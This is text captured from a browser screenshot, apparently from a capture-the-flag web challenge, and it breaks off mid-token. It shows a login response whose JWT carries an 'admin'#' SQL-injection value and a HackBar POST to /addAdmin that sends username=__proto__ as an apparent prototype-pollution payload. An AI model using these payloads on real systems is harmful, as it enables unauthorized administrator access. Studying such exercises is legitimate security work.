 新标签页
1.14.71.254:28834/login
不安全
1.14.71.254:28834/login
3
{"msg":"yes","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjpbImFkbWluJyMiLCIxIiwiMSIsIjEiLCIxIiwiMSIsIjEiLCIxIiwiMSIsIigiXSwiZXhwIjoxNjUwODYzNTQ3LCJpYXQiOjE2NTA4NjE3ND
d9.2iXB8qLSvHTm4KNs7TRLNenf82wobE6p7hsawIMa9r8"}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28834/addAdmin
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=__proto__&password=123456
Name
Cookie
Value
token=eyJhbGciOiJIUzI1NiIsIn